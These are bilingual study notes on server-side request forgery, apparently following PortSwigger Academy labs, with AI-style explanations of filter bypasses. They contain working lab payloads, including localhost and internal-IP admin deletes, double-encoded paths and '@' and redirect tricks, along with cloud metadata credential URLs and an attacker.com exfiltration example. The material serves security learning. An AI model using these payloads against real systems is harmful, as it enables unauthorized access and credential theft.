Sever-side request forgery
什么是SSRF?
Server-side request forgery is a web security vulnerability that allows an attacker to cause the server-side application to make requests to an unintended location. 服务器端请求伪造是一种网络安全漏洞,允许攻击者使服务器端应用程序向非预期位置发出请求。
In a typical SSRF attack, the attacker might cause the server to make a connection to internal-only services within the organization’s infrastructure. In other cases, they may be able to force the server to connect to arbitrary external systems. This could leak sensitive data, such as authorization credentials. 在典型的SSRF攻击中,攻击者可能会使服务器连接到组织基础设施内仅内部的服务。在其他情况下,他们可能能够强制服务器连接到任意的外部系统。这可能会泄露敏感数据,比如授权凭证。
Query 1 以上提到的两种连接具体是咋样的?
这两种“连接”本质上是在描述 SSRF 能操控服务器去访问的目标范围不同,攻击面也不同:
1️⃣ 连接到“内部服务”(内网 SSRF)
含义:
攻击者让服务器去访问原本只有内网才能访问的资源(比如 127.0.0.1、内网IP、云元数据接口)。
为什么危险:
这些服务通常:
- 不做身份认证(默认信任内网)
- 或者权限很高(管理接口、数据库、配置服务)
典型例子:
假设网站有功能:
GET /fetch?url=http://example.com/image.jpg服务器代码会去请求这个 URL 并返回内容。
攻击者把参数改成:
http://127.0.0.1:8080/admin或者:
http://192.168.1.10:3306甚至云环境:
http://169.254.169.254/latest/meta-data/iam/security-credentials/👉 结果:
- 访问到了内部管理接口
- 或拿到了云服务器的 IAM 凭证(非常常见)
2️⃣ 连接到“外部系统”(对外 SSRF / 任意请求)
含义: 攻击者让服务器去访问任意外部网站(包括攻击者自己的服务器)
为什么危险:
- 可以“借服务器身份”发请求(绕过IP限制)
- 可以窃取数据(回显 / DNS / HTTP exfiltration)
典型例子:
攻击者控制一个服务器:
http://attacker.com/log然后让目标服务器访问:
/fetch?url=http://attacker.com/log?data=SECRET或者更隐蔽:
http://attacker.com/?token=<服务器里的敏感信息>👉 结果:
- 服务器主动把数据发送给攻击者
- 攻击者可以看到请求头(如:
- 内部IP
- Cookie(某些情况下)
- 云环境签名请求)
⚖️ 两者本质区别
类型 访问目标 攻击目的 内网 SSRF 127.0.0.1 / 内网IP / metadata 横向渗透、提权 外部 SSRF 攻击者控制的服务器 数据外泄、绕过限制
🔥 一个更完整的攻击链(你学靶场会遇到)
SSRF 访问:
http://169.254.169.254/获取:
AWS 临时凭证再用凭证:
- 访问 S3
- 控制云资源
👉 这就是为什么题目说“泄露敏感数据(如授权凭证)”
🧠 一句话总结
- 内网连接 = 打进内网(横向攻击)
- 外网连接 = 数据外传 / 借刀杀人
SSRF攻击的影响是什么?
A successful SSRF attack can often result in unauthorized actions or access to data within the organization. This can be in the vulnerable application, or on other back-end systems that the application can communicate with. In some situations, the SSRF vulnerability might allow an attacker to perform arbitrary command execution. 成功的SSRF攻击通常会导致组织内部的未授权操作或数据访问。这可以是在易受攻击的应用程序中,也可以是在应用程序能够通信的其他后端系统中。在某些情况下,SSRF漏洞可能允许攻击者执行任意命令。
An SSRF exploit that causes connections to external third-party systems might result in malicious onward attacks. These can appear to originate from the organization hosting the vulnerable application. SSRF漏洞利用导致外部第三方系统连接,可能导致恶意的后续攻击。这些问题可能看起来来自托管该易受攻击应用的组织。
常见的SSRF攻击
SSRF attacks often exploit trust relationships to escalate an attack from the vulnerable application and perform unauthorized actions. These trust relationships might exist in relation to the server, or in relation to other back-end systems within the same organization. SSRF攻击常利用信任关系,将攻击升级到受攻击应用的层级化,并执行未经授权的操作。这些信任关系可能存在于服务器之间,也可能存在于同一组织内的其他后端系统之间。
SSRF 对服务器的攻击
In an SSRF attack against the server, the attacker causes the application to make an HTTP request back to the server that is hosting the application, via its loopback network interface. This typically involves supplying a URL with a hostname like 127.0.0.1 (a reserved IP address that points to the loopback adapter) or localhost (a commonly used name for the same adapter).
在针对服务器的SSRF攻击中,攻击者使应用程序通过环回网络接口向托管该应用的服务器发送HTTP请求。这通常涉及提供一个带有主机名的URL,如127.0.0.1(指向环回适配器的保留IP地址)或localhost(同一适配器的常用名称)。
For example, imagine a shopping application that lets the user view whether an item is in stock in a particular store. To provide the stock information, the application must query various back-end REST APIs. It does this by passing the URL to the relevant back-end API endpoint via a front-end HTTP request. When a user views the stock status for an item, their browser makes the following request: 例如,想象一个购物应用,允许用户查看某商品在某家门店是否有库存。为了提供库存信息,应用程序必须查询各种后端 REST API。它通过前端 HTTP 请求将 URL 传递给相关的后端 API 端点来实现这一点。当用户查看某项商品的库存状态时,浏览器会发出以下请求:
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118 stockApi=http://stock.weliketoshop.net:8080/product/stock/check%3FproductId%3D6%26storeId%3D1This causes the server to make a request to the specified URL, retrieve the stock status, and return this to the user. 这会导致服务器向指定的URL发送请求,获取库存状态,并返回给用户。
In this example, an attacker can modify the request to specify a URL local to the server: 在这个例子中,攻击者可以修改请求,指定服务器本地的URL:
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://localhost/adminThe server fetches the contents of the /admin URL and returns it to the user.
服务器获取 /admin URL 的内容并将其返回给用户。
An attacker can visit the /admin URL, but the administrative functionality is normally only accessible to authenticated users. This means an attacker won’t see anything of interest. However, if the request to the /admin URL comes from the local machine, the normal access controls are bypassed. The application grants full access to the administrative functionality, because the request appears to originate from a trusted location.
攻击者可以访问 /admin URL,但管理功能通常仅对已认证用户开放。这意味着攻击者看不到任何有趣的东西。然而,如果对 /admin URL 的请求来自本地机器,通常的访问控制会被绕过。应用程序授予对管理功能的完全访问权限,因为请求似乎来自可信位置。
Lab 1 对本地服务器进行基础SSRF
Basic SSRF against the local server
点击商品详情,查看库存,抓包,
stockApi=http%3A%2F%2Fstock.weliketoshop.net%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D1将其改为 http://127.0.0.1/admin,放行。
发现两个 User,直接点击 Delete,或是 Admin panel ,发现都没有权限。
那么再试一次,抓包,
GET /admin/delete?username=carlos HTTP/2点击查看库存,但这次把 stockApi 修改成 http://127.0.0.1/admin/delete?username=carlos。
这就成功了。
Why do applications behave in this way, and implicitly trust requests that come from the local machine? This can arise for various reasons: 为什么应用程序会这样表现,并且隐式信任来自本地机器的请求?这可能由多种原因引起:
- The access control check might be implemented in a different component that sits in front of the application server. When a connection is made back to the server, the check is bypassed. 访问控制检查可能在应用服务器前方的其他组件中实现。当连接回服务器时,检查会被绕过。
- For disaster recovery purposes, the application might allow administrative access without logging in, to any user coming from the local machine. This provides a way for an administrator to recover the system if they lose their credentials. This assumes that only a fully trusted user would come directly from the server. 出于灾难恢复的目的,应用程序可能允许任何来自本地机器的用户无需登录即可访问管理员权限。这为管理员在丢失凭证时恢复系统提供了一种方式。这假设只有完全受信任的用户会直接从服务器访问。
- The administrative interface might listen on a different port number to the main application, and might not be reachable directly by users. 管理界面可能在主应用程序的不同端口号上监听,用户可能无法直接访问。
These kind of trust relationships, where requests originating from the local machine are handled differently than ordinary requests, often make SSRF into a critical vulnerability. 这种信任关系,即来自本地机器的请求处理方式不同于普通请求,常使SSRF成为一个关键漏洞。
Query 2 第1和2种原因的问题出在哪里?
你提到的是两种常见设计:
- ① 访问控制在前置组件(Proxy/WAF)
- ③ 管理接口在不同端口,不对外开放
这两种设计看起来合理,但在 SSRF 语境下都有隐含的安全假设错误。
一、① 前置组件做访问控制 —— 问题在哪?
典型架构
Client → Reverse Proxy → App Server常见实现(例如 Nginx / Apache HTTP Server):
- 登录校验
- IP 白名单
- /admin 路径限制
👉 都在“前面”做
核心问题:安全边界放错位置
应用服务器本身通常会假设:
能到我这里的请求 = 已经通过认证也就是说:
- App Server 不再重复做权限检查
- 完全信任 Proxy
SSRF 为什么能打穿?
因为 SSRF 让攻击路径变成:
Attacker → App → (SSRF) → App 内部接口关键点:
👉 这条路径 不会经过 Proxy
本质漏洞点
1️⃣ 认证被“绕路径”
访问控制只存在于:
外部入口(Proxy)但 SSRF 走的是:
内部调用(绕开入口)👉 控制点被绕过
2️⃣ 信任模型错误(Implicit Trust)
系统默认:
内部请求 = 安全请求但实际上:
- SSRF 可以伪造“内部请求”
- 内部 ≠ 可信
3️⃣ 单点安全组件(Single choke point)
所有安全都集中在 Proxy:
- Proxy = 唯一防线
- 后端 = 裸奔
👉 一旦绕过 Proxy,系统没有“第二道防线”
4️⃣ 架构层面的“路径不对称”
- 正常路径:受控
- 内部路径:无控制
👉 导致:
同一个接口,不同路径,安全性不同这在安全设计上是典型缺陷
二、③ 管理接口在不同端口 —— 问题在哪?
典型设计
Main App: example.com:80 Admin Interface: example.com:8080(或 127.0.0.1:8080)开发者认为:
- 用户访问不到 8080
- 所以 admin 是安全的
核心问题:把“不可达”当成“安全”
这属于典型的:
Security by Network Isolation(基于网络可达性的安全)
SSRF 如何破?
SSRF 让服务器自己去访问:
http://localhost:8080/admin👉 结果:
- 用户访问不到 ✔️
- 服务器自己可以访问 ✔️
- 攻击者借服务器访问 ✔️
本质漏洞点
1️⃣ “不可访问 ≠ 不存在攻击面”
只是对外部用户不可见:
- 端口没开放
- 防火墙阻断
但:
👉 对服务器自身是完全开放的
2️⃣ 内外网络边界被混淆
系统假设:
外部用户 ≠ 内部服务但 SSRF 打破了这个边界:
攻击者 → 借助服务器 → 变成“内部调用者”
3️⃣ 管理接口缺乏认证(常见)
很多这类接口设计为:
只要能访问端口 → 就是管理员👉 也就是:
- 端口 = 权限
这是严重设计缺陷
4️⃣ “隐藏端口”属于伪安全(Security by Obscurity)
换个端口 ≠ 提高安全性:
- 扫描工具可以发现
- SSRF 可以直接访问
👉 只是“看不见”,不是“进不去”
5️⃣ 信任来源错误(Localhost Trust)
很多 admin 服务绑定:
127.0.0.1并假设:
只有本机用户能访问但 SSRF 本质就是:
👉 让服务器“自己访问自己”
总结(抓核心)
这两类问题本质一致:
设计方式 实际问题 Proxy 做访问控制 控制点可被绕过 不同端口隐藏 admin 攻击面仍然存在 信任内部请求 SSRF 可伪造 网络隔离代替认证 边界会被打破
一句话本质
系统把“请求从哪里来”当成安全依据,而不是“请求是谁发的”
Query 3 是不是也可以通过BP爆破出开放的端口?
可以,但要把概念分清:你不是在用 Burp Suite 直接“扫目标服务器的端口”,而是利用 SSRF 这个“跳板”,让服务器自己去连不同端口,再从响应差异中推断哪些端口是开放的。
一、这和传统端口扫描的区别
传统扫描(你本机 → 目标)
- 工具:Nmap
- 能扫到的:对公网开放的端口
SSRF 场景(服务器 → 自己)
Attacker → App → (SSRF) → 127.0.0.1:PORT👉 你探测的是:
- localhost
- 内网服务(10.x / 172.x / 192.168.x)
- 未暴露的管理端口
二、用 Burp 做“端口爆破”的本质
你说的“爆破端口”,其实是:
用 Burp Intruder 对 PORT 参数做 fuzz
例如:
GET /fetch?url=http://127.0.0.1:§PORT§/payload:
22 80 443 8080 8000 3306 6379 ...
三、你是怎么判断端口是否开放的?
关键不在“发请求”,而在分析响应差异
1️⃣ 响应状态差异
结果 含义 连接成功(200 / 302 / 返回内容) 端口开放 Connection refused 端口关闭 Timeout 被防火墙丢弃
2️⃣ 响应时间差(Timing)
- 开放端口 → 快速返回
- 过滤端口 → 超时
👉 Burp 可以用:
- Response time 排序
3️⃣ 响应长度差
Burp Intruder 里很关键:
- Length
- Status
- Word count
👉 一眼就能筛出异常端口
4️⃣ 错误信息差异
有些应用会返回:
Connection refused Connection timed out No route to host这些都是“侧信道信息”
四、为什么这种方法很危险?
因为你获得的是:
✅ 内网资产可见性
- Redis(6379)
- MySQL(3306)
- Docker API(2375)
- 内部管理后台(8080)
✅ 可进一步利用
例如:
- Redis 未授权 → 写 webshell
- Docker API → 直接起容器拿 shell
- 内部 admin 面板 → 无认证访问
五、限制因素(现实中你会遇到)
不是所有 SSRF 都能这样用:
❌ 1. 只允许 HTTP/HTTPS
你只能测:
http://127.0.0.1:PORT👉 测不了:
- Redis(非HTTP协议)
- MySQL
但仍然可以:
- 判断端口是否“有 HTTP 服务”
❌ 2. 响应不可见(Blind SSRF)
如果你看不到返回:
👉 就需要:
- 时间盲注(timing)
- DNS 外带
❌ 3. URL 被过滤
例如禁止:
- 127.0.0.1
- localhost
👉 需要绕过:
- 127.1
- 2130706433
- 内网域名
六、结论
✔️ 可以“爆破端口”,但本质是:
通过 SSRF 做“间接端口扫描”
而不是传统意义上的扫描。
一句话总结
Burp 在这里不是扫描器,而是一个“请求放大器 + 差异分析工具” 真正帮你扫端口的,是目标服务器本身
SSRF 对其他后端系统的攻击
In some cases, the application server is able to interact with back-end systems that are not directly reachable by users. These systems often have non-routable private IP addresses. The back-end systems are normally protected by the network topology, so they often have a weaker security posture. In many cases, internal back-end systems contain sensitive functionality that can be accessed without authentication by anyone who is able to interact with the systems. 在某些情况下,应用服务器能够与用户无法直接访问的后端系统交互。这些系统通常拥有不可路由的私有IP地址。后端系统通常受网络拓扑保护,因此安全防护通常较弱。在许多情况下,内部后端系统包含敏感功能,任何能够与系统交互的人都可以无需身份验证即可访问。
In the previous example, imagine there is an administrative interface at the back-end URL https://192.168.0.68/admin. An attacker can submit the following request to exploit the SSRF vulnerability, and access the administrative interface:
在前面的例子中,假设后端URL https://192.168.0.68/admin 有一个管理接口。攻击者可以提交以下请求以利用SSRF漏洞,并访问管理接口:
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://192.168.0.68/adminQuery 4 但我是从公网访问的呀,要怎样才能知道他的内网IP呢?
一、前提先澄清
你说得对:
你是从公网访问的,但 SSRF 让“服务器替你进内网”
Attacker → Web App → (SSRF) → 内网IP👉 关键结论: 你不需要事先知道内网 IP,可以“猜 + 验证”
二、最常见方法:内网网段枚举(爆破)
内网 IP 通常集中在几个固定网段:
- 10.0.0.0/8
- 172.16.0.0/12
- 192.168.0.0/16
👉 实战中最常见:
192.168.0.x 192.168.1.x
怎么做?
用 Burp Intruder 做 IP 枚举:
stockApi=http://192.168.0.§1-254§/或:
stockApi=http://192.168.§0-255§.§1-254§/
怎么判断“命中”?
看响应差异:
- 有返回内容 ✅(可能是服务)
- 状态码变化 ✅
- 响应时间变化 ✅
三、从“常见地址”开始(经验优先)
实际不需要盲扫整个网段,优先这些:
192.168.0.1 (网关/设备) 192.168.0.100 (常见服务) 192.168.0.68 (题目常用) 192.168.1.1 127.0.0.1 (最重要)👉 很多靶场(包括你现在学的)会直接用固定 IP
四、利用 DNS / 域名信息泄露
有些系统会泄露内部主机名:
http://internal-api/ http://admin.local/ http://backend/👉 你可以:
stockApi=http://backend/admin服务器会帮你解析内网 DNS
五、从已有功能“反推”
比如:
1️⃣ URL 参数暴露
stockApi=http://stock.internal/api👉 直接改:
http://stock.internal/admin
2️⃣ 错误信息泄露
返回:
Connection to 192.168.0.68 failed👉 直接获得 IP
3️⃣ 页面源码 / JS
很多前端会写:
apiUrl = "http://192.168.0.68:8080"
六、通过“端口扫描 + IP 扫描组合”
你之前问的端口爆破可以结合 IP:
192.168.0.x:80 192.168.0.x:8080 192.168.0.x:8000👉 双重枚举:
- IP
- Port
七、利用时间差(Blind SSRF)
如果没有回显:
- 存在 IP → 请求有延迟
- 不存在 IP → 快速失败
👉 用响应时间判断
八、为什么内网这么“容易猜”?
因为:
1️⃣ 地址空间有限
不像公网:
- 内网只有几个固定段
2️⃣ 运维习惯固定
很多公司习惯:
- 192.168.0.x
- 192.168.1.x
3️⃣ 服务部署规律
常见:
- admin → .68 / .100 / .10
- 数据库 → .2 / .3
👉 有“经验模式”
九、总结(核心逻辑)
你不是“知道 IP”,而是:
猜测 → 发送 SSRF → 根据响应判断 → 缩小范围
一句话本质
SSRF 利用的关键不是“信息已知”,而是你可以把服务器当成内网探测器
Lab 2 基础SSRF对抗另一个后端系统
Basic SSRF against another back-end system
通过BP爆破得知,管理接口为192.168.0.231,所以,
stockApi=http%3A%2F%2F192.168.0.231%3A8080%2Fadmin/delete?username=carlos规避常见的SSRF防御
It is common to see applications containing SSRF behavior together with defenses aimed at preventing malicious exploitation. Often, these defenses can be circumvented. 常见应用包含SSRF行为,同时配备旨在防止恶意利用的防御措施。这些防御通常可以被绕过。
带有黑名单输入滤波器的SSRF
Some applications block input containing hostnames like 127.0.0.1 and localhost, or sensitive URLs like /admin. In this situation, you can often circumvent the filter using the following techniques:
有些应用程序会屏蔽包含主机名如127.0.0.1和localhost,或敏感URL如/admin的输入。在这种情况下,你通常可以通过以下技术绕过过滤器:
- Use an alternative IP representation of
127.0.0.1, such as2130706433,017700000001, or127.1. 使用127.0.0.1的替代IP表示,如2130706433、017700000001或127.1。 - Register your own domain name that resolves to
127.0.0.1. You can usespoofed.burpcollaborator.netfor this purpose. 注册你自己的域名,域名解析为127.0.0.1。你可以用 spoofed.burpcollaborator.net 来实现这个目的。 - Obfuscate blocked strings using URL encoding or case variation. 通过URL编码或大小写变体对阻塞字符串进行混淆处理。
- Provide a URL that you control, which redirects to the target URL. Try using different redirect codes, as well as different protocols for the target URL. For example, switching from an
http:tohttps:URL during the redirect has been shown to bypass some anti-SSRF filters. 提供一个你控制的URL,这个URL会重定向到目标URL。尝试使用不同的重定向码,以及针对目标URL的不同协议。例如,在重定向过程中从 http: 切换到 https: URL 已被证明可以绕过一些反 SSRF 过滤器。
Query 5 解释一下这四种手法
这四种手法本质都在利用同一个问题:过滤器做的是“字符串匹配”,而不是“语义解析”。 也就是说,防护只是在“看起来像不像危险输入”,而不是“最终实际会访问哪里”。
逐个拆解:
一、IP 表示绕过(Alternative IP Representation)
原理
IP 地址不仅只有“点分十进制”这一种写法:
127.0.0.1 ≡ 2130706433(十进制) 127.0.0.1 ≡ 017700000001(八进制) 127.0.0.1 ≡ 127.1(简写)
为什么能绕过?
很多过滤器是这样写的:
if "127.0.0.1" in input: block()👉 问题:
- 它只匹配“字符串”
- 不会做 IP 解析
实际发生的事
输入:2130706433 ↓ 服务端解析:127.0.0.1 ↓ 成功访问 localhost👉 字符串不等 ≠ 网络目标不等
本质问题
过滤发生在“解析前”,而不是“解析后”
二、域名解析到内网(DNS Rebinding / 自定义解析)
原理
你控制一个域名:
attacker.com → 127.0.0.1然后提交:
http://attacker.com/admin
为什么能绕过?
过滤器可能只检查:
是否包含: - 127.0.0.1 ❌ - localhost ❌👉 但不会:
- 做 DNS 解析
- 检查解析结果
实际流程
输入:attacker.com ↓ 过滤器:看起来安全 ✔️ ↓ 服务器 DNS 解析:127.0.0.1 ↓ 访问本机
本质问题
校验的是“域名字符串”,不是“解析后的 IP”
三、编码 / 混淆绕过(Obfuscation)
常见方式
1️⃣ URL 编码
/admin → %2fadmin2️⃣ 双重编码
/admin → %252fadmin3️⃣ 大小写变换
/admin → /AdMiN
为什么能绕过?
过滤器可能这样写:
if "/admin" in input: block()👉 但实际请求流程:
输入:%2fadmin ↓ 过滤器:没匹配到 ✔️ ↓ 服务器 decode:/admin ↓ 访问成功
本质问题
过滤发生在“解码前”,而执行发生在“解码后”
四、重定向绕过(Open Redirect / Controlled Redirect)
原理
你提供一个“看起来安全”的 URL:
http://attacker.com但这个 URL 会返回:
HTTP/1.1 302 Found Location: http://127.0.0.1/admin
为什么能绕过?
过滤器只检查:
初始 URL不会检查:
跳转后的 URL
实际流程
输入:http://attacker.com ↓ 过滤器:安全 ✔️ ↓ 服务器请求 attacker.com ↓ 收到 302 重定向 ↓ 服务器自动跟随 → 127.0.0.1/admin
进阶绕过(你提到的点)
协议切换
初始:http://attacker.com 跳转:https://127.0.0.1/admin👉 有些过滤器只限制 http,不限制 https
本质问题
校验只发生在“第一次请求”,而不是“最终目标”
总结(统一理解)
这四种绕过,本质上是同一个逻辑漏洞的不同表现:
手法 绕过点 IP 变形 字符串 ≠ 实际地址 DNS 解析 域名 ≠ 最终 IP 编码混淆 输入 ≠ 解析后内容 重定向 初始 URL ≠ 最终请求
核心一句话
过滤器检查的是“你写了什么”,而服务器执行的是“解析后变成了什么”
只要这两者不一致,就一定存在绕过空间。
Query 6 这样的话,那 DNS解析 和 重定向 不是一个意思吗
不是一回事。这两者经常被放在一起讲,是因为都能把“看起来安全的输入”变成“实际访问敏感目标”,但发生的层级和机制完全不同。
一、DNS 解析:把“名字 → IP”(连接前发生)
本质
把域名转换成 IP 地址。
http://example.com ↓(DNS 查询) 93.184.216.34 ↓ 发起 TCP 连接
在 SSRF 里的作用
你提交:
http://attacker.com/admin但 DNS 记录是:
attacker.com → 127.0.0.1👉 实际发生:
解析后 → 127.0.0.1 连接 → 本机服务
关键特点
- 发生在发起请求之前
- 决定“连谁”
- 不涉及 HTTP 语义
- 属于网络层行为
二、HTTP 重定向:服务器告诉你“换个地址”(连接后发生)
本质
服务器返回一个跳转指令:
HTTP/1.1 302 Found Location: http://127.0.0.1/admin解释:
http://attacker.com, 这个你控制的网站专门返回:HTTP/1.1 302 Found Location: http://127.0.0.1/admin
在 SSRF 里的作用
你提交:
http://attacker.com流程:
1. 连接 attacker.com 2. 返回 302 3. 客户端自动跳转 4. 再请求 127.0.0.1/admin
关键特点
- 发生在第一次请求之后
- 是 HTTP 协议行为
- 需要客户端“愿意跟随跳转”
- 属于应用层行为
三、核心区别(对比表)
维度 DNS 解析 HTTP 重定向 发生时机 请求前 请求后 决定什么 连接的 IP 下一步 URL 层级 网络层 应用层 是否依赖服务器响应 ❌ 不需要 ✅ 必须 是否可见 通常不可见 可见(302等)
四、为什么它们“看起来很像”?
因为攻击效果一致:
输入:安全 URL ↓ 最终:访问敏感地址但路径不同:
DNS 路径
attacker.com ↓(解析) 127.0.0.1 ↓ 直接访问内网
重定向路径
attacker.com ↓ 302 → 127.0.0.1 ↓ 再次请求
五、从“绕过滤器”的角度看区别
这是关键。
DNS 绕过
绕过的是:
❌ 不允许 127.0.0.1 ✅ 允许 attacker.com👉 过滤器没做“解析后校验”
重定向绕过
绕过的是:
❌ 不允许 127.0.0.1 ✅ 允许 attacker.com👉 过滤器只检查“第一跳”,不检查“最终目标”
六、一句话总结
DNS 是“你以为连的是 A,其实连的是 B” 重定向是“你先连 A,然后被引导去连 B”
七、再给你一个更本质的抽象(建议记住)
SSRF 绕过可以统一理解为三类:
- 表示欺骗(Representation)
- IP 变形(2130706433)
- 解析欺骗(Resolution)
- DNS → 指向内网
- 流程欺骗(Flow)
- HTTP 重定向
你刚问的这两个:
- DNS → 第2类
- 重定向 → 第3类
Query 7 302是啥来着?
302是一种 HTTP 状态码,表示:302 Found意思是:
“这个资源临时换位置了,请去别的 URL。”
本质上就是:
👉 服务器让客户端“跳转”
一、最直观例子
你访问:
http://example.com/login服务器返回:
HTTP/1.1 302 Found Location: /dashboard浏览器看到后会:
自动再请求: /dashboard于是你就“跳转页面”了。
二、302 的关键组成
1️⃣ 状态码
302 Found表示:
- 资源临时移动
- 请去别的位置
2️⃣ Location 头(最关键)
Location: http://target.com👉 告诉浏览器:
“下一步去哪里”
没有
Location,302 基本没意义。
三、完整流程(SSRF 里非常重要)
假设:
http://attacker.com返回:
HTTP/1.1 302 Found Location: http://127.0.0.1/admin
SSRF 客户端行为
很多服务器代码会:
requests.get(url)而
requests默认:allow_redirects=True所以:
1. 请求 attacker.com 2. 收到 302 3. 自动跟随 Location 4. 请求 127.0.0.1/admin👉 这就是 SSRF redirect bypass。
四、为什么叫“临时重定向”?
HTTP 有很多跳转码:
状态码 含义 301 永久跳转 302 临时跳转 307 临时跳转(严格保持方法) 308 永久跳转(严格保持方法)
五、302 的历史坑(面试常问)
理论上:
POST → 302 → 应继续 POST但早期浏览器行为混乱:
POST → 302 → 自动变 GET于是后来出了:
- 307
- 308
专门解决“方法保持”问题。
六、在渗透里为什么重要?
因为很多程序:
会自动跟随 302攻击者就能:
先给安全 URL ↓ 再跳到危险 URL绕过过滤。
七、你在 Burp 里怎么看 302?
在 Burp Suite 里:
HTTP/1.1 302 Found Location: /login重点观察:
- Status = 302
- Location 头
八、一句话理解
302 本质上就是:
“我这里没有你要的东西,但你去另一个地址看看。”
Lab 3 带有黑名单输入滤波器的SSRF
SSRF with blacklist-based input filter
使用 127.0.0.1/admin,
看看网页的反应,发现返回 Could not fetch stock levels!;
再看看响应,"External stock check blocked for security reasons"。
我们用BP爆破一下:
IP:
127.0.0.1
127.1
2130706433
017700000001
admin:
%61dmin
%2561dmin
%25%36%31dmin
%61%64%6D%69%6E
%252561dmin 
最后,这两个成功了:
127.1 %2561dmin 对%进行二重编码
127.1 %25%36%31dmin 对%61进行二重编码说明有一些组件不支持 10进制 和 8进制 的IP解析。
也说明后端流程类似:
输入
↓
过滤器 decode 一次
↓
检查 blacklist
↓
后端又 decode 一次
↓
真正请求最后,
stockApi=http%3A%2F%2F127.1/%2561dmin/delete?username=carlosQuery 8 大多数WAF都是二重解码吗?
不是。 “二次解码”不是 WAF 的固定特性,而是:
多个组件在请求链路中分别进行了 URL decode
导致的“解码层级不一致”。
这是架构副作用,不是设计目标。
一、很多人误解成:
WAF 会自动 decode 两次其实通常不是。
真正情况更像:
Client ↓ CDN/WAF(decode一次) ↓ Nginx(可能再处理) ↓ Framework(再decode) ↓ 业务代码(又decode)👉 最终可能出现:
- 1次
- 2次
- 3次
都可能。
二、为什么会出现多次解码?
因为:
URL 编码本来就是“传输层表示”
不同组件都可能认为:
“我应该先规范化(normalize)一下”于是:
%2561 ↓ %61 ↓ a一步一步被还原。
三、典型链路(非常常见)
例如:
Browser ↓ Cloudflare WAF ↓ Nginx ↓ Flask/Django/Spring ↓ 业务代码 urllib.unquote()
每层都可能 decode
WAF
为了检测:
%61dmin是不是:
admin它可能先 decode。
Web Framework
框架通常自动 decode:
/search?q=%61 ↓ a
业务代码
开发者又手动:
urllib.parse.unquote()于是再次 decode。
四、所以漏洞真正来源是:
Canonicalization Issue(规范化问题)
或者:
Decode Inconsistency(解码不一致)
即:
不同组件对“输入最终长什么样”理解不一致。
五、现实中非常常见
尤其:
场景 容易出现 WAF + Web框架 高发 老旧Java系统 高发 PHP历史项目 高发 多层代理架构 高发
六、现代 WAF 会怎么做?
成熟 WAF 一般会:
1️⃣ 多轮规范化(Normalization)
它会尝试:
decode decode lowercase unicode normalize path normalize直到:
输入稳定再检测。
2️⃣ 限制异常编码
例如:
- 连续
%- 双重编码
- UTF-16编码
- overlong UTF-8
直接拦。
七、但为什么仍然能绕?
因为:
WAF 不敢“无限 decode”
否则:
1️⃣ 性能问题
攻击者可以:
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%让 WAF 爆 CPU。
2️⃣ 误杀问题
正常业务可能包含:
%252FWAF 如果过度 decode:
会误判。
3️⃣ 后端行为不一致
WAF 不知道:
后端到底 decode 几次
八、因此现实中经常出现:
WAF看到 后端看到 %61dminadmin%252e%252e../%2f/于是被绕。
九、你这个 Lab 本质上就在模拟:
WAF decode 一次 Backend decode 一次这是 PortSwigger 非常经典的:
Superfluous URL Decode
类漏洞。
十、一句话总结
大多数 WAF 不是“故意二次解码”,而是:
整个请求链路中的多个组件分别进行了规范化处理,最终形成了多次解码。
这就是很多:
- WAF bypass
- Path traversal bypass
- SSRF bypass
- XSS bypass
的根源。
带有白名单输入滤波器的SSRF
Some applications only allow inputs that match, a whitelist of permitted values. The filter may look for a match at the beginning of the input, or contained within in it. You may be able to bypass this filter by exploiting inconsistencies in URL parsing. 有些应用只允许匹配的输入,即允许值的白名单。滤波器可能在输入开头寻找匹配,或在输入中查找匹配。你可能可以通过利用URL解析中的不一致来绕过这个过滤器。
The URL specification contains a number of features that are likely to be overlooked when URLs implement ad-hoc parsing and validation using this method: URL规范包含若干功能,在使用该方法实现临时解析和验证时,这些功能可能被忽略:
-
You can embed credentials in a URL before the hostname, using the
@character. For example: 你可以在主机名前的URL里嵌入凭据,使用@字符。例如:https://expected-host:fakepassword@evil-host -
You can use the
#character to indicate a URL fragment. For example: 你可以用#字符表示URL片段。例如:https://evil-host#expected-host -
You can leverage the DNS naming hierarchy to place required input into a fully-qualified DNS name that you control. For example: 你可以利用DNS命名层级,将所需输入到你控制的完全限定的DNS名称中。例如:
https://expected-host.evil-host -
You can URL-encode characters to confuse the URL-parsing code. This is particularly useful if the code that implements the filter handles URL-encoded characters differently than the code that performs the back-end HTTP request. You can also try double-encoding characters; some servers recursively URL-decode the input they receive, which can lead to further discrepancies. 你可以用 URL 编码字符来混淆 URL 解析代码。如果实现过滤器的代码处理 URL 编码字符的方式与执行后端 HTTP 请求的代码不同,这一点尤为有用。你也可以尝试双编码字符;有些服务器递归地对接收到的输入进行 URL 解码,这可能导致进一步的差异。
-
You can use combinations of these techniques together. 你可以将这些技巧组合使用。
Query 9 以上的技巧都是什么原理呀?
这些技巧本质上都在利用:
过滤器“理解”的 URL,和真正 HTTP 客户端“解析”的 URL 不一致。
也就是:
URL Parsing Confusion
很多开发者会自己手写:
if "expected-host" in url: allow()或者:
if url.startswith("https://expected-host"): allow()但 URL 语法其实非常复杂。
下面逐个讲“真实解析过程”。
一、
@—— 用户名/密码(userinfo)绕过
payload
https://expected-host:fakepassword@evil-host
URL 真正结构
URL 标准:
scheme://userinfo@host/path也就是:
https:// 用户信息 @ 真正主机
实际解析
所以:
expected-host:fakepassword不是 host。
